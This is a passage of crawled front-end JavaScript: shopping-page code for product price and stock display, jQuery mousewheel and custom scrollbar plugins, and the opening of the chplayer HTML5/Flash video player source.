                    }
                }
            }

            if (presales && presales.length != 0){
                $('.oldPrice').html(currencyType+presales.price);
                $('#currentPresell').html(currencyType+presales.price);

                var presales_price_list = presales.price_list;
                $.each(presales_price_list,function(index,item){
                    $("#current_"+index).html(currencyType+item.price);
                })
            }
            $("#restrict_num").val(restrict_num);
            $("#restrict_show_num").html(restrict_num);
            $("#shop_price").html(show_parice);
            $("#pro_stock").html(shopStock);
            $("#Real_stock").val(num);
            $("#Real_price").val(actPrice);
            if(weight){
                $("#weight").show();
                $("#pro_weight").html(weight+$weisiteLa.Ke);
            }else{
                $("#weight").hide();
            }
            $("#Real_weight").val(weight);
            $(".param_id").val(param_id);

            if (num == 0) {
                $(".reduce").attr("data-noclick", 1);
                $("#pro_num").attr("disabled", "disabled");
                $("#pro_total").html("");
                if ($("#innerNowBuy").length > 0 || $("#innerAddCat").length > 0) {
                    $("#innerNowBuy, #innerAddCat").addClass("but-desabled").attr("data-noclick", 1);
                }
                $("#max_mony").hide().siblings('.show-coll-pro').addClass('show-coll-pro-nobuy');
                if (parseInt(data.isParentPro) !== 1) {
                    alert($weisiteLa.ZunJingDeGuiShangPinGaoXin);
                }
                return false;
            } else if (price <= 0 && data.buy_for_zero == 0) {
                $(".reduce").attr("data-noclick", 1);
                $("#pro_num").attr("disabled", "disabled");
                $("#pro_total").html("");
                if ($("#innerNowBuy").length > 0 || $("#innerAddCat").length > 0) {
                    $("#innerNowBuy, #innerAddCat").addClass("but-desabled").attr("data-noclick", 1);
                }
                $("#max_mony").hide().siblings('.show-coll-pro').addClass('show-coll-pro-nobuy')
                var Minimum_ord = parseInt($('#Minimum_ord').val());
                if(Minimum_ord > num){
                    alert($weisiteLa.gongHuoBuZu);
                    return false;
                }
            } else {
                var Minimum_ord = parseInt($('#Minimum_ord').val());
                if(Minimum_ord > num){
                    $(".reduce").attr("data-noclick", 1);
                    $("#pro_num").attr("disabled", "disabled");
                    $("#pro_total").html("");
                    if ($("#innerNowBuy").length > 0 || $("#innerAddCat").length > 0) {
                        $("#innerNowBuy, #innerAddCat").addClass("but-desabled").attr("data-noclick", 1);
                    }
                    $("#max_mony").hide().siblings('.show-coll-pro').addClass('show-coll-pro-nobuy')
                    alert($weisiteLa.gongHuoBuZu);
                    return false;
                } else {
                    if (parseInt(data.isBuy)) {
                        $(".reduce").removeAttr("data-noclick");
                    } else {
                        $(".reduce").attr("data-noclick", 1);
                    }
                    var total_price = actPrice*shop_num;
                    var must_html = '';
                    if (is_jifen_limit == 2 && jifen_must_num > 0) {
                        $("#must_jifen").html('&nbsp;+'+jifen_must_num*shop_num+jifen_name).show();
                        must_html = '<em id="all_must_jifen">&nbsp;+'+jifen_must_num*shop_num+jifen_name+'</em>';
                    }
                    $("#pro_total").html('<b>'+$weisiteLa.zongJi+' </b><span class="newPrice"><em>'+ currencyType + total_price + '</em>'+must_html+'</span>');
                    //获取选中推荐产品的价格
                    $("input:checkbox[name='check_ids[]']:checked").each(function(){
                        var pid = $(this).val();
                        var check_price     = parseFloat($('#shop_price_'+pid).html().slice(1));
                        total_price =  nCount.add(total_price ,check_price);
                    });
                    $("#commend_price").html(currencyType + total_price);
                    if ($("#innerNowBuy").length > 0 || $("#innerAddCat").length > 0) {
                        $("#innerNowBuy, #innerAddCat").removeClass("but-desabled").attr("data-noclick", 0);
                    }
                    $("#max_mony").show();
                }
            }
    },
    'json'
    );
        $(".reduce").attr("data-noclick", 1);
        // $("#pro_num").attr("disabled", "disabled");
        $("#pro_total").html("");

        if ($("#innerNowBuy").length > 0 || $("#innerAddCat").length > 0) {
            $("#innerNowBuy,#innerAddCat").addClass("but-desabled").attr("data-noclick", 1);
        }
}

/*****************************关于绑定滑轮滚动时间的方法函数*****************************/
(function (factory) {
    if ( typeof define === 'function' && define.amd ) {
            // AMD. Register as an anonymous module.
            define(['jquery'], factory);
    } else if (typeof exports === 'object') {
            // Node/CommonJS style for Browserify
            module.exports = factory;
    } else {
            // Browser globals
            factory(jQuery);
    }
}
(function ($) {

    var toFix  = ['wheel', 'mousewheel', 'DOMMouseScroll', 'MozMousePixelScroll'],
            toBind = ( 'onwheel' in document || document.documentMode >= 9 ) ?
                                    ['wheel'] : ['mousewheel', 'DomMouseScroll', 'MozMousePixelScroll'],
            slice  = Array.prototype.slice,
            nullLowestDeltaTimeout, lowestDelta;

    if ( $.event.fixHooks ) {
            for ( var i = toFix.length; i; ) {
                    $.event.fixHooks[ toFix[--i] ] = $.event.mouseHooks;
            }
    }

    var special = $.event.special.mousewheel = {
            version: '3.1.9',

            setup: function() {
                    if ( this.addEventListener ) {
                            for ( var i = toBind.length; i; ) {
                                    this.addEventListener( toBind[--i], handler, false );
                            }
                    } else {
                            this.onmousewheel = handler;
                    }
                    // Store the line height and page height for this particular element
                    $.data(this, 'mousewheel-line-height', special.getLineHeight(this));
                    $.data(this, 'mousewheel-page-height', special.getPageHeight(this));
            },

            teardown: function() {
                    if ( this.removeEventListener ) {
                            for ( var i = toBind.length; i; ) {
                                    this.removeEventListener( toBind[--i], handler, false );
                            }
                    } else {
                            this.onmousewheel = null;
                    }
            },

            getLineHeight: function(elem) {
                    return parseInt($(elem)['offsetParent' in $.fn ? 'offsetParent' : 'parent']().css('fontSize'), 10);
            },

            getPageHeight: function(elem) {
                    return $(elem).height();
            },

            settings: {
                    adjustOldDeltas: true
            }
    };

    $.fn.extend({
            mousewheel: function(fn) {
                    return fn ? this.bind('mousewheel', fn) : this.trigger('mousewheel');
            },

            unmousewheel: function(fn) {
                    return this.unbind('mousewheel', fn);
            }
    });


    function handler(event) {
            var orgEvent   = event || window.event,
                    args       = slice.call(arguments, 1),
                    delta      = 0,
                    deltaX     = 0,
                    deltaY     = 0,
                    absDelta   = 0;
            event = $.event.fix(orgEvent);
            event.type = 'mousewheel';

            // Old school scrollwheel delta
            if ( 'detail'      in orgEvent ) { deltaY = orgEvent.detail * -1;      }
            if ( 'wheelDelta'  in orgEvent ) { deltaY = orgEvent.wheelDelta;       }
            if ( 'wheelDeltaY' in orgEvent ) { deltaY = orgEvent.wheelDeltaY;      }
            if ( 'wheelDeltaX' in orgEvent ) { deltaX = orgEvent.wheelDeltaX * -1; }

            // Firefox < 17 horizontal scrolling related to DOMMouseScroll event
            if ( 'axis' in orgEvent && orgEvent.axis === orgEvent.HORIZONTAL_AXIS ) {
                    deltaX = deltaY * -1;
                    deltaY = 0;
            }

            // Set delta to be deltaY or deltaX if deltaY is 0 for backwards compatabilitiy
            delta = deltaY === 0 ? deltaX : deltaY;

            // New school wheel delta (wheel event)
            if ( 'deltaY' in orgEvent ) {
                    deltaY = orgEvent.deltaY * -1;
                    delta  = deltaY;
            }
            if ( 'deltaX' in orgEvent ) {
                    deltaX = orgEvent.deltaX;
                    if ( deltaY === 0 ) { delta  = deltaX * -1; }
            }

            // No change actually happened, no reason to go any further
            if ( deltaY === 0 && deltaX === 0 ) { return; }

            // Need to convert lines and pages to pixels if we aren't already in pixels
            // There are three delta modes:
            //   * deltaMode 0 is by pixels, nothing to do
            //   * deltaMode 1 is by lines
            //   * deltaMode 2 is by pages
            if ( orgEvent.deltaMode === 1 ) {
                    var lineHeight = $.data(this, 'mousewheel-line-height');
                    delta  *= lineHeight;
                    deltaY *= lineHeight;
                    deltaX *= lineHeight;
            } else if ( orgEvent.deltaMode === 2 ) {
                    var pageHeight = $.data(this, 'mousewheel-page-height');
                    delta  *= pageHeight;
                    deltaY *= pageHeight;
                    deltaX *= pageHeight;
            }

            // Store lowest absolute delta to normalize the delta values
            absDelta = Math.max( Math.abs(deltaY), Math.abs(deltaX) );

            if ( !lowestDelta || absDelta < lowestDelta ) {
                    lowestDelta = absDelta;

                    // Adjust older deltas if necessary
                    if ( shouldAdjustOldDeltas(orgEvent, absDelta) ) {
                            lowestDelta /= 40;
                    }
            }

            // Adjust older deltas if necessary
            if ( shouldAdjustOldDeltas(orgEvent, absDelta) ) {
                    // Divide all the things by 40!
                    delta  /= 40;
                    deltaX /= 40;
                    deltaY /= 40;
            }

            // Get a whole, normalized value for the deltas
            delta  = Math[ delta  >= 1 ? 'floor' : 'ceil' ](delta  / lowestDelta);
            deltaX = Math[ deltaX >= 1 ? 'floor' : 'ceil' ](deltaX / lowestDelta);
            deltaY = Math[ deltaY >= 1 ? 'floor' : 'ceil' ](deltaY / lowestDelta);

            // Add information to the event object
            event.deltaX = deltaX;
            event.deltaY = deltaY;
            event.deltaFactor = lowestDelta;
            // Go ahead and set deltaMode to 0 since we converted to pixels
            // Although this is a little odd since we overwrite the deltaX/Y
            // properties with normalized deltas.
            event.deltaMode = 0;

            // Add event and delta to the front of the arguments
            args.unshift(event, delta, deltaX, deltaY);

            // Clearout lowestDelta after sometime to better
            // handle multiple device types that give different
            // a different lowestDelta
            // Ex: trackpad = 3 and mouse wheel = 120
            if (nullLowestDeltaTimeout) { clearTimeout(nullLowestDeltaTimeout); }
            nullLowestDeltaTimeout = setTimeout(nullLowestDelta, 200);

            return ($.event.dispatch || $.event.handle).apply(this, args);
    }

    function nullLowestDelta() {
            lowestDelta = null;
    }

    function shouldAdjustOldDeltas(orgEvent, absDelta) {
            // If this is an older event and the delta is divisable by 120,
            // then we are assuming that the browser is treating this as an
            // older mouse wheel event and that we should divide the deltas
            // by 40 to try and get a more usable deltaFactor.
            // Side note, this actually impacts the reported scroll distance
            // in older browsers and can cause scrolling to be slower than native.
            // Turn this off by setting $.event.special.mousewheel.settings.adjustOldDeltas to false.
            return special.settings.adjustOldDeltas && orgEvent.type === 'mousewheel' && absDelta % 120 === 0;
    }
}));

/**
 * 生成sn标识
 * @param  {[type]} val [description]
 * @param  {[type]} ids [description]
 * @return {[type]}     [description]
 *
 * 2016/3/313 aliang add
 */
function encoderSn(val, ids)
{
    if (!val || !ids) {
        return false;
    }

    var sn = val +'|'+ ids;
    sn = Base64.encode(sn);
    return sn.replace(/\+/g, '-').replace(/\//g, '_');
}

/*****************************关于自定义滚动条的函数方法**************************/
(function($){
    $.fn.extend({
        cScroll : function(_j){
            return this.each(function(){
                var j = {
                  w : 12,
                  tbB : true,
                  fun : function(){}
                };
                j = $.extend(j,_j);

                var that = this,
                    _this = $(that),
                    Stime,
                    curT = 0,
                    bw = j.tbB ? j.w : 0,
                    maxT = 0,
                    whellPx = 0,
                    Sp = 0,
                    barMH = 0,
                    barH = 0,
                    curP = 1,
                    mouseD = true,
                    thatH = _this.height(),
                    thatCH = _this.children().height(),
                    oj = {};
                if(thatH < thatCH){ //判断内容的高度是否大于外边的高度
                    addScroll();
                }else{
                    if(_this.children(".c-scrollbar").length==1){
                        //_this.children(".c-scrollbar").remove();
                        addScroll();
                    }
                }
                function addScroll(){   //添加滚动条
                    var borderW1 =j.w/2-1;
                    var borderW2 = j.w-4;
                    _this.addClass("c-scroll").css({overflow:"hidden",position:"relative",padding:"0px"});
                    if(_this.children(".c-scrollbar").length==0){//存在性检测
                        _this.wrapInner("<div class='c-scrollcon' style='top:0px;zoom:1;position:relative;z-index:1'></div>");
                        _this.append('<div class="c-scrollbar" style="z-index:2; width:'+j.w+'px;"><div class="barbut-t"><em style="border-width:0px '+borderW1+'px '+borderW2+'px;"></em></div><div class="bar-m"><div class="bar-m-bg"></div><div class="bar"></div></div><div class="barbut-b"><em style="border-width:'+borderW2+'px '+borderW1+'px 0px;"></em></div><div class="c-pagenumber"><b class="num">1</b><small></small></div></div>');
                    }
                    oj.scrollcon = _this.children(".c-scrollcon"),
                    oj.scrollbar = _this.children(".c-scrollbar"),
                    oj.barButT = oj.scrollbar.children(".barbut-t"),
                    oj.barM = oj.scrollbar.children(".bar-m"),
                    oj.barM_bg = oj.barM.children(".bar-m-bg"),
                    oj.bar = oj.barM.children(".bar"),
                    oj.barButB = oj.scrollbar.children(".barbut-b");
                    oj.barPageNum = oj.scrollbar.children('.c-pagenumber');
                    barCount();
                    _this.on({
                        mouseenter : function(){
                            _this.data("chover",1);
                            oj.scrollbar.addClass("c-scrollbar-h");
                        },
                        mouseleave : function(){
                            _this.data("chover",0);
                            !mouseD || oj.scrollbar.removeClass('c-scrollbar-h');
                        },
                        mousewheel : function(event, delta, deltaX, deltaY){
                            if(delta > 0){curT -= whellPx;}else{curT += whellPx;};
                            setT();
                            if(delta < 0){
                                if(curT < maxT){
                                    return false;
                                }
                            }else{
                                if(curT > 0){
                                    return false;
                                }
                            }
                        }
                    });
                    oj.scrollbar.on({
                        mouseenter : function(){
                            $(this).data("chover",1);
                            $(this).addClass("c-scrollbar-me");
                        },
                        mouseleave : function(){
                            $(this).data("chover",0);
                            !mouseD || $(this).removeClass('c-scrollbar-me');
                        }
                    });
                    oj.bar.on({
                        mouseenter : function(){
                            $(this).data("chover",1);
                            !mouseD || $(this).addClass("bar-me");
                        },
                        mouseleave : function(){
                            $(this).data("chover",0);
                            !mouseD || $(this).removeClass('bar-me');
                        },
                        mousedown : function(e){
                            mouseD = false;
                            $(this).addClass("bar-md");
                            var pageY = e.pageY ,t = parseInt($(this).css("top"));

                            $(document).mousemove(function(e2){
                                curT =t+ e2.pageY - pageY;//pageY浏览器可视区域鼠标位置，screenY屏幕可视区域鼠标位置
                                setT();
                                return false;
                            });
                            $(document).mouseup(function(){
                                mouseD = true;
                                oj.bar.removeClass('bar-md');
                                if(_this.data("chover") == 0){
                                    _this.trigger('mouseleave');
                                }
                                if(oj.scrollbar.data("chover") == 0){
                                    oj.scrollbar.trigger('mouseleave');
                                }
                                if(oj.bar.data("chover") == 0){
                                    oj.bar.trigger('mouseleave');
                                }
                                $(document).unbind();
                            });
                            return false;
                        }
                    });
                    oj.barM_bg.on({
                        mousedown : function(e){
                            $(this).addClass("bar-m-bg-md");
                            //var cpx = e.pageY - oj.scrollbar.offset().top - barH/2 - bw;

                            curT = e.pageY - oj.scrollbar.offset().top - barH/2 - bw;
                            asetT();
                            return false;

                        },
                        mouseup : function(){
                            $(this).removeClass('bar-m-bg-md');
                        }
                    });
                    oj.barButT.on({
                        mouseenter : function(){
                            $(this).addClass("barbut-t-me");
                        },
                        mouseleave : function(){
                            $(this).removeClass('barbut-t-me');
                        },
                        mousedown : function(){
                            $(this).addClass("barbut-t-md");
                            timeSetT('u');
                            $(document).mouseup(function(){
                                oj.barButT.removeClass("barbut-t-md");
                                $(document).unbind();
                                clearTimeout(Stime);
                                Sp=0;
                            });
                        }
                    });
                    oj.barButB.on({
                        mouseenter : function(){
                            $(this).addClass("barbut-b-me");
                        },
                        mouseleave : function(){
                            $(this).removeClass('barbut-b-me');
                        },
                        mousedown : function(){
                            $(this).addClass("barbut-b-md");
                            timeSetT('d');
                            $(document).mouseup(function(){
                                oj.barButT.removeClass("barbut-b-md");
                                $(document).unbind();
                                clearTimeout(Stime);
                                Sp=0;
                            });
                        },
                        mouseup : function(){
                            $(this).removeClass('barbut-b-md');
                        }
                    });
                }
                function timeSetT(d){
                    //var self=this;
                    if(d == "u"){curT -= whellPx;}else{curT += whellPx;};
                    setT();
                    Sp += 2;
                    var t = 500 - Sp*50;
                    if(t<=0){t=0};
                    Stime = setTimeout(function(){timeSetT(d);},t);
                }
                function barCount(){
                    j.fun.call(that);
                    var cH = oj.scrollcon.height();
                    oj.scrollbar.height(thatH);
                    if(j.tbB){
                        barMH = thatH - j.w * 2;
                    }else{
                        barMH = thatH;
                        oj.barButB.css("display","none");
                        oj.barButT.css("display","none");
                    }
                    barH = (thatH / thatCH) * barMH;
                    barH = barH < 20 ? 20 : barH;
                    maxT = barMH - barH;
                    whellPx = barH / 4;
                    oj.barM.height(barMH);
                    oj.barM_bg.height(barMH);
                    oj.bar.height(barH);
                }
                function setT(){
                    j.fun.call(that);
                    if(curT > maxT){curT = maxT;}
                    if(curT < 0){curT = 0;}
                    oj.bar.css({top:curT});
                    var scT = (curT / maxT) * (thatCH - thatH + (thatH / 10));
                    oj.scrollcon.css({top:-scT});
                }
                function asetT(){
                    j.fun.call(that);
                    if(curT > maxT){curT = maxT;}
                    if(curT < 0){curT = 0;}
                    oj.bar.css({top:curT});
                    var scT = -(curT / maxT) * (thatCH - thatH + (thatH / 40));
                    oj.scrollcon.animate({top:scT},1000);
                }
            });
        }
    })
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://www.xjyzw.cn/jahoym/static/js/chplayer.js
body_size: 36876
content:
/*
	软件名称：chplayer
	软件版本：V1.0
	软件作者：http://www.chplayer.com
	开源软件协议：Mozilla Public License, version 2.0(MPL 2.0)
	MPL 2.0协议英文（原文，正本）查看地址：https://www.mozilla.org/en-US/MPL/2.0/
	MPL 2.0协议中文（翻译）查看地址：http://www.chplayer.com/res/Mozilla_Public_License_2.0_Simplified_Chinese_Reference.txt
	---------------------------------------------------------------------------------------------
	开发说明：
	使用的主要程序语言：javascript(js)及actionscript3.0(as3.0)(as3.0主要用于flashplayer部分的开发，不在该页面呈现)
	功能：播放视频
	特点：兼容HTML5-VIDEO(优先)以及FlashPlayer
	=====================================================================================================================
*/
!(function() {
	var javascriptPath = '';
	! function() {
		var scriptList = document.scripts,
			thisPath = scriptList[scriptList.length - 1].src;
		javascriptPath = thisPath.substring(0, thisPath.lastIndexOf('/') + 1);
	}();
	var chplayer = function(obj) {
		if(obj) {
			this.embed(obj);
		}
	};
	chplayer.prototype = {
		/*
			javascript部分开发所用的注释说明：
			1：初始化-程序调用时即运行的代码部分
			2：定义样式-定义容器（div,p,canvas等）的样式表，即css
			3：监听动作-监听元素节点（单击-click，鼠标进入-mouseover，鼠标离开-mouseout，鼠标移动-mousemove等）事件
			4：监听事件-监听视频的状态（播放，暂停，全屏，音量调节等）事件
			5：共用函数-这类函数在外部也可以使用
			6：全局变量-定义成全局使用的变量
			7：其它相关注释
			全局变量说明：
			在本软件中所使用到的全局变量（变量（类型）包括Boolean，String，Int，Object（包含元素对象和变量对象），Array，Function等）
			下面列出重要的全局变量：
				V:Object：视频对象
				VA:Array：视频列表（包括视频地址，类型，清晰度说明）
				ID:String：视频ID
				CB:Object：控制栏各元素的集合对象
				PD:Object：内部视频容器对象
			---------------------------------------------------------------------------------------------
			程序开始
			下面为需要初始化配置的全局变量
			初始化配置
			config：全局变量/变量类型：Object/功能：定义一些基本配置
		*/
		config: {
			videoClick: true, //是否支持单击播放/暂停动作
			videoDbClick: true, //是否支持双击全屏/退出全屏动作
			errorTime: 100, //延迟判断失败的时间，单位：毫秒
			videoDrawImage: false //是否使用视频drawImage功能，注意，该功能在移动端表现不了
		},
		//全局变量/变量类型：Object/功能：播放器默认配置，在外部传递过来相应配置后，则进行相关替换
		varsConfig: {
			container: '', //视频容器的ID
			variable: 'chplayer', //播放函数(变量)名称
			volume: 0.8, //默认音量，范围0-1
			poster: '', //封面图片地址
			autoplay: true, //是否自动播放
			loop: false, //是否需要循环播放
			live: false, //是否是直播
			seek: 0, //默认需要跳转的秒数
			drag: '', //拖动时支持的前置参数
			front: '', //前一集按钮动作
			next: '', //下一集按钮动作
			loaded: '', //加载播放器后调用的函数
			flashplayer: false, //设置成true则强制使用flashplayer
			html5m3u8: false, //PC平台上是否使用h5播放器播放m3u8
			track: null, //字幕轨道
			chtrack: null, //ch字幕
			preview: null, //预览图片对象
			prompt: null, //提示点功能
			video: null, //视频地址
			debug:false//是否开启调试模式
		},
		vars: {},
		//全局变量/变量类型：Object/功能：语言配置
		language: {
			volume: '音量：',
			play: '点击播放',
			pause: '点击暂停',
			full: '点击全屏',
			escFull: '退出全屏',
			mute: '点击静音',
			escMute: '取消静音',
			front: '上一集',
			next: '下一集',
			definition: '点击选择清晰度',
			error: '加载出错'
		},
		//全局变量/变量类型：Array/功能：右键菜单：[菜单标题,类型(link:链接，default:灰色，function：调用函数，javascript:调用js函数),执行内容(包含链接地址，函数名称),[line(间隔线)]]
		contextMenu: [
			['chplayer', 'link', 'http://www.chplayer.com'],
			['v1.0', 'default'],
			['播放视频', 'function', 'play', 'line'],
			['暂停视频', 'function', 'pause'],
			['播放/暂停', 'function', 'playOrPause']
		],
		//全局变量/变量类型：Array/功能：错误列表
		errorList: [
			['000', 'Object does not exist'],
			['001', 'Variables type is not a object'],
			['002', 'Video object does not exist'],
			['003', 'Video object format error'],
			['004', 'Video object format error'],
			['005', 'Video object format error'],
			['006', '[error] does not exist '],
			['007', 'Ajax error'],
			['008', 'Ajax error'],
			['009', 'Ajax object format error'],
			['010', 'Ajax.status:[error]']
		],
		//全局变量/变量类型：String/功能：定义logo
		logo: '',
		//全局变量/变量类型：Boolean/功能：是否加载了播放器
		loaded: false,
		//全局变量/变量类型：计时器/功能：监听视频加载出错的状态
		timerError: null,
		//全局变量/变量类型：Boolean/功能：是否出错
		error: false,
		//全局变量/变量类型：Array/功能：出错地址的数组
		errorUrl: [],
		//全局变量/变量类型：Array/功能：用来存储错误监听的函数列表，视频加载触发时该数组里的函数都会接收到消息
		errorFunArr: [],
		//全局变量/变量类型：计时器/功能：监听全屏与非全屏状态
		timerFull: null,
		//全局变量/变量类型：Boolean/功能：是否全屏状态
		full: false,
		//全局变量/变量类型：Array/功能：用来存储全屏与非全屏监听的函数列表，触发全屏或非全屏时该数组里的函数都会接收到消息
		fullFunArr: [],
		//全局变量/变量类型：Array/功能：用来存储播放地址改变的监听函数的函数列表，当播放地址发生改变时该数组里的函数都会接收到消息
		videoChangeFunArr: [],
		//全局变量/变量类型：计时器/功能：监听当前的月/日 时:分:秒
		timerTime: null,
		//全局变量/变量类型：计时器/功能：监听视频加载
		timerBuffer: null,
		//全局变量/变量类型：Boolean/功能：设置进度按钮及进度条是否跟着时间变化，该属性主要用来在按下进度按钮时暂停进度按钮移动和进度条的长度变化
		isTimeButtonMove: true,
		//全局变量/变量类型：Boolean/功能：进度栏是否有效，如果是直播，则不需要监听时间让进度按钮和进度条变化
		isTimeButtonDown: false,
		//全局变量/变量类型：Boolean/功能：用来模拟双击功能的判断
		isClick: false,
		//全局变量/变量类型：计时器/功能：用来模拟双击功能的计时器
		timerClick: null,
		//全局变量/变量类型：计时器/功能：旋转loading
		timerLoading: null,
		//全局变量/变量类型：计时器/功能：监听鼠标在视频上移动显示控制栏
		timerCBar: 0,
		//全局变量/变量类型：Int/功能：播放视频时如果该变量的值大于0，则进行跳转后设置该值为0
		needSeek: 0,
		//全局变量/变量类型：Int/功能：当前音量
		volume: 0,
		//全局变量/变量类型：Number/功能：当前播放时间
		time: 0,
		//全局变量/变量类型：Boolean/功能：定义首次调用
		isFirst: true,
		//全局变量/变量类型：Boolean/功能：是否使用HTML5-VIDEO播放
		html5Video: true,
		//全局变量/变量类型：Object/功能：记录视频容器节点的x,y
		pdCoor: { x: 0, y: 0 },
		//全局变量/变量类型：String/功能：判断当前使用的播放器类型，html5video或flashplayer
		playerType: '',
		//全局变量/变量类型：Int/功能：加载进度条的长度
		loadTime: 0,
		//全局变量/body对象
		body: document.body || document.documentElement,
		//全局变量/V/播放器
		V: null,
		//全局变量/保存监听事件数组，统一管理
		listenerArr: [],
		//全局变量/保存控制栏显示元素的总宽度
		buttonLen: 0,
		//全局变量/保存控制栏显示元素的数组
		buttonArr: [],
		//全局变量/保存按钮元素的宽
		buttonWidth: {},
		//全局变量/保存播放器上新增元件的数组
		elementArr: [],
		//全局变量/字幕内容
		track: [],
		//全局变量/字幕索引
		trackIndex: 0,
		//全局变量/当前显示的字幕内容
		nowTrackShow: { sn: '' },
		//全局变量/保存字幕元件数组
		trackElement: [],
		//全局变量/将视频转换为图片
		timerVCanvas: null,
		//全局变量/animate
		animateArray: [],
		//全局变量/保存animate的元件
		animateElementArray: [],
		//全局变量/保存需要在暂停时停止缓动的数组
		animatePauseArray: [],
		//全局变量/预览图片加载状态/0=没有加载，1=正在加载，2=加载完成
		previewStart: 0,
		//全局变量/预览图片容器
		previewDiv: null,
		//全局变量/预览框
		previewTop: null,
		//全局变量/预览框的宽
		previewWidth: 120,
		//全局变量/预览图片容器缓动函数
		previewTween: null,
		//全局变量/是否是m3u8格式，是的话则可以加载hls.js
		isM3u8: false,
		//全局变量/保存提示点数组
		promptArr: [],
		//全局变量/显示提示点文件的容器
		promptElement: null,
		/*
			主要函数部分开始
			主接口函数：
			调用播放器需初始化该函数
		*/
		embed: function(c) {
			//c:Object：是调用接口传递的属性对象
			if(c == undefined || !c) {
				this.eject(this.errorList[0]);
				return;
			}
			if(typeof(c) != 'object') {
				this.eject(this.errorList[1]);
			}
			this.vars = this.standardization(this.varsConfig, c);
			if((!this.supportVideo() && this.vars['flashplayer'] != '') || this.vars['flashplayer']) {
				this.html5Video = false;
			}
			if(this.vars['video']) {
				//判断视频数据类型
				this.analysedVideoUrl(this.vars['video']);
				return this;
			} else {
				this.eject(this.errorList[2]);
			}
		},
		/*
			内部函数
			根据外部传递过来的video开始分析视频地址
		*/
		analysedVideoUrl: function(video) {
			var i = 0,
				y = 0;
			var thisTemp = this;
			//定义全局变量VA:Array：视频列表（包括视频地址，类型，清晰度说明）
			this.VA = [];
			if(typeof(video) == 'string') { //如果是字符形式的则判断后缀进行填充
				this.VA = [
					[video, '', '', 0]
				];
				var fileExt = this.getFileExt(video);
				switch(fileExt) {
					case '.mp4':
						this.VA[0][1] = 'video/mp4';
						break;
					case '.ogg':
						this.VA[0][1] = 'video/ogg';
						break;
					case '.webm':
						this.VA[0][1] = 'video/webm';
						break;
					default:
						break;
				}
				this.getVideo();
			} else if(typeof(video) == 'object') { //对象或数组
				if(!this.isUndefined(typeof(video.length))) { //说明是数组
					if(typeof(video[0]) == 'string') {
						/*
						 如果是文本形式的数组
						video:['url','type','url','type']
						*/
						if(video.length % 2 == 1) {
							this.eject(this.errorList[3]);
							return;
						}
						for(i = 0; i < video.length; i++) {
							if(i % 2 == 0) {
								this.VA.push([video[i], video[i + 1], '', 0]);
							}
						}
					} else if(!this.isUndefined(typeof(video[0].length))) { //说明是数组形式的数组
						this.VA = video;
					} else {
						/*
						 	对象格式则说明是标准的视频地址格式
							video: [
								{
									definition: '',
									list: [
										{
											url: '',
											type: '',
											weight:0
										},
										{
											url: '',
											type: '',
											weight:10
										}
									]
								},
								{
									definition: '',
									list: [
										{
											url: '',
											type: '',
											weight:0
										}

									]
								}
							]
						*/
						//分析视频地址

						for(i = 0; i < video.length; i++) {
							var vlist = video[i]['list'];
							for(y = 0; y < vlist.length; y++) {
								this.VA.push([vlist[y]['url'], vlist[y]['type'], video[i]['definition'], this.isUndefined(vlist[y]['weight']) ? 0 : vlist[y]['weight']]);
							}
						}
					}
					this.getVideo();
				} else {
					/*
						如果video格式是对象形式，则分二种
						如果video对象里包含type，则直接播放
					*/
					if(!this.isUndefined(video['type'])) {
						this.VA.push([video['url'], video['type'], '', 0]);
						this.getVideo();
					}
					/*
						如果video对象里包含ajax，则使用ajax调用
					*/
					else if(!this.isUndefined(video['url'])) { //只要包含url，则认为是ajax请求
						video.success = function(data) {
							thisTemp.analysedVideoUrl(data);
						};
						this.ajax(video);
					} else {
						this.eject(this.errorList[5]);
					}
				}
			} else {
				this.eject(this.errorList[4]);
			}
		},
		/*
			内部函数
			检查浏览器支持的视频格式，如果是则将支持的视频格式重新分组给播放列表
		*/
		getHtml5Video: function() {
			var va = this.VA;
			var nva = [];
			var mobile = false;
			var video = document.createElement('video');
			var codecs = function(type) {
				var cod = '';
				switch(type) {
					case 'video/mp4':
						cod = 'avc1.4D401E, mp4a.40.2';
						break;
					case 'video/ogg':
						cod = 'theora, vorbis';
						break;
					case 'video/webm':
						cod = 'vp8.0, vorbis';
						break;
					default:
						break;
				}
				return cod;
			};
			var supportType = function(vidType, codType) {
					if(!video.canPlayType) {
						this.html5Video = false;
						return;
					}
				var isSupp = video.canPlayType(vidType + ';codecs="' + codType + '"');
				if(isSupp == '') {
					return false
				}
				return true;

			};
			if(this.vars['flashplayer']) {
				this.html5Video = false;
				return;
			}
			if(navigator.userAgent.match(/(iPhone|iPod|Android|ios)/i)) {
				mobile = true;
			}
			for(var i = 0; i < va.length; i++) {
				var v = va[i];
				if(v){
					if(v[1] != '' && !mobile && supportType(v[1], codecs(v[1])) && v[0].substr(0, 4) != 'rtmp') {
						nva.push(v);
					}
					if(this.getFileExt(v[0]) == '.m3u8' && this.vars['html5m3u8']) {
						this.isM3u8 = true;
						nva.push(v);
					}
				}
			}
			if(nva.length > 0) {
				this.VA = nva;
			} else {
				if(!mobile) {
					this.html5Video = false;
				}
			}
		},
		/*
			内部函数
			根据视频地址开始构建播放器
		*/
		getVideo: function() {
			//如果存在字幕则加载
			if(this.V) { //如果播放器已存在，则认为是从newVideo函数发送过来的请求
				this.changeVideo();
				return;
			}
			if(this.vars['chtrack']) {
				this.loadTrack();
			}
			this.getHtml5Video(); //判断浏览器支持的视频格式
			var thisTemp = this;
			var v = this.vars;
			var src = '',
				source = '',
				poster = '',
				loop = '',
				autoplay = '',
				track = '';
			var video = v['video'];
			var i = 0;

			this.CD = this.getByElement(v['container']);
			volume = v['volume'];
			if(!this.CD) {
				this.eject(this.errorList[6], v['container']);
				return false;
			}
			//开始构建播放容器
			var playerID = 'chplayer' + this.randomString();
			var playerDiv = document.createElement('div');

			playerDiv.className = playerID;
			this.V = undefined;
			this.CD.innerHTML = '';

			this.CD.appendChild(playerDiv);
			this.PD = this.getByElement(playerID); //PD:定义播放器容器对象全局变量
			this.css(this.CD, {
				backgroundColor: '#000000',
				overflow: 'hidden',
				position: 'relative'
			});
			this.css(this.PD, {
				backgroundColor: '#000000',
				width: '100%',
				height: '100%',
				fontFamily: '"Microsoft YaHei", YaHei, "微软雅黑", SimHei,"\5FAE\8F6F\96C5\9ED1", "黑体",Arial'
			});
			if(this.html5Video) { //如果支持HTML5-VIDEO则默认使用HTML5-VIDEO播放器
				//禁止播放器容器上鼠标选择文本
				this.PD.onselectstart = this.PD.ondrag = function() {
					return false;
				};
				//播放容器构建完成并且设置好样式
				//构建播放器
